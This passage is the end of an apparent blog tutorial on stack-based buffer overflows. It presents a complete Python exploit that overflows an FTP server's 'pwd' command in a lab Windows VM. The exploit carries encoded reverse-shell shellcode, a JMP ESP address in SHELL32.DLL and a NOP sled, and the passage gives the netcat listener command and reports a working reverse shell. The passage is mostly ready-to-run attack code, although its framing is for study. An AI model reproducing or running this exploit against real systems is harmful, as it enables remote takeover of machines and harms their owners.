
The payload size is 351 bytes, which is good. One other thing to mention is that shikata_ga_nai has a drawback that may mangle the first bytes of our shellcode when performing the decryption at runtime, which will make our reverse shell fail. A solution to this is to add "NOPs" to the start of the shellcode. NOPs, when executed, pass the execution to the next instruction. We use them so that even if the first few bytes get mangled, it won’t hurt since we’ll keep pushing until the start of our clean shellcode. Due to some research, a 10 NOP sled seems to fit best, but we can also use 20 or 30 if it doesn’t work. Just keep in mind that increasing unnecessary NOPs will just take unnecessary space.
Our final code is going to look like this, using 20 NOPs:
#!/usr/bin/env python3

import socket, time, sys

ip = "172.20.10.4"  # IP of your Win10 VM where the vulnerable app is installed
port = 21  # FTP port
size = 1000  # Buffer size

shellcode =  b""
shellcode += b"\xda\xd3\xbd\x37\x24\x8e\xc6\xd9\x74\x24\xf4"
shellcode += b"\x5b\x29\xc9\xb1\x52\x83\xeb\xfc\x31\x6b\x13"
shellcode += b"\x03\x5c\x37\x6c\x33\x5e\xdf\xf2\xbc\x9e\x20"
shellcode += b"\x93\x35\x7b\x11\x93\x22\x08\x02\x23\x20\x5c"
shellcode += b"\xaf\xc8\x64\x74\x24\xbc\xa0\x7b\x8d\x0b\x97"
shellcode += b"\xb2\x0e\x27\xeb\xd5\x8c\x3a\x38\x35\xac\xf4"
shellcode += b"\x4d\x34\xe9\xe9\xbc\x64\xa2\x66\x12\x98\xc7"
shellcode += b"\x33\xaf\x13\x9b\xd2\xb7\xc0\x6c\xd4\x96\x57"
shellcode += b"\xe6\x8f\x38\x56\x2b\xa4\x70\x40\x28\x81\xcb"
shellcode += b"\xfb\x9a\x7d\xca\x2d\xd3\x7e\x61\x10\xdb\x8c"
shellcode += b"\x7b\x55\xdc\x6e\x0e\xaf\x1e\x12\x09\x74\x5c"
shellcode += b"\xc8\x9c\x6e\xc6\x9b\x07\x4a\xf6\x48\xd1\x19"
shellcode += b"\xf4\x25\x95\x45\x19\xbb\x7a\xfe\x25\x30\x7d"
shellcode += b"\xd0\xaf\x02\x5a\xf4\xf4\xd1\xc3\xad\x50\xb7"
shellcode += b"\xfc\xad\x3a\x68\x59\xa6\xd7\x7d\xd0\xe5\xbf"
shellcode += b"\xb2\xd9\x15\x40\xdd\x6a\x66\x72\x42\xc1\xe0"
shellcode += b"\x3e\x0b\xcf\xf7\x41\x26\xb7\x67\xbc\xc9\xc8"
shellcode += b"\xae\x7b\x9d\x98\xd8\xaa\x9e\x72\x18\x52\x4b"
shellcode += b"\xd4\x71\xbb\x23\x07\x42\xbd\x2b\x42\x34\x21"
shellcode += b"\x9d\x3b\x01\x5e\x12\xac\x85\x27\x4e\x4c\x69"
shellcode += b"\xf2\xca\x6c\x88\xd6\x26\x05\x15\xb3\x8a\x48"
shellcode += b"\xa6\x6e\xc8\x74\x25\x9a\xb1\x82\x35\xef\xb4"
shellcode += b"\xcf\xf1\x1c\xc5\x40\x94\x22\x7a\x60\xbd"

inputBuffer = b"A" * 248
inputBuffer += b"\x65\x21\xb2\x75"  # JMP ESP at SHELL32.DLL
inputBuffer += b"\x90" * 20  # 20 NOPs sled
inputBuffer += shellcode
inputBuffer += b"C" * (size - len(inputBuffer))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))

s.recv(1024)
s.send(b'USER anonymous\r\n')

s.recv(1024)
s.send(b'PASS anonymous\r\n')

print("Sending evil buffer...")

s.recv(1024)
s.send(b'pwd ' + inputBuffer + b'\r\n')

s.recv(1024)

s.send(b'QUIT\r\n')
s.close()
print("Done!")
We now set up our netcat listener on port 4433 and launch our exploit code again:
nc -lvnp 4433

Excellent! We got our reverse shell!
Series 01: Recap
Thank you for reaching this point of reading the last blog of the first series. In this first series, we explored the x86 architecture and understood CPU registers and their utilities. Next, we scratched some of WinDbg commands that we used in this series and will continue to use in the next series as well. Finally, we learned how a stack-based overflow works and how to exploit such a buffer overflow.
Thanks again, and see you in the next series, where we will level up and talk about some advanced topics such as SEH, egghunters, custom shellcoding, and finally, reverse engineering!